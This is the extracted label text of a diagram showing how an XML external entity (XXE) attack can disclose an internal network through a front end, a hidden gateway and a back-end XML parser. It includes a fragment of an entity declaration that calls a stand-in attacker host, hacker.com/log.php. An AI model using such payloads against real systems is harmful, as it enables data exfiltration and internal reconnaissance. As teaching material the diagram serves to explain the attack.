 Disclosure internal network via XXE
HTTP
request
GATEWAY
(hidden)
HTTP
request
3
4
BACK END
with XML
parser
3
Hacker
2
1
FRONT
END
XML
<!ENTITY a
SYSTEM
'http:
//hacker.
com/log.php?
1'>